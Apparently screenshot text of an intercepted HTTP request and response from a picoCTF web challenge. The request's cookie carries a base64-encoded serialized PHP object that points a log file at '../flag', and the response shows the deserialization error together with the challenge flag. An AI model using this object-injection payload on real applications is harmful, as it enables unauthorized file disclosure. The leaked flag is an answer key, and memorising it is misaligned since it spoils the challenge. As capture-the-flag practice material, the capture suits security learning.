 Request
Pretty Raw Hex
\n
1 GET /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:2148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://mercury.picoctf.net:2148/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=20rvnqnsb8ftd3qdh6qbkphhj2;login=
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6
7 Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_8db8f85c}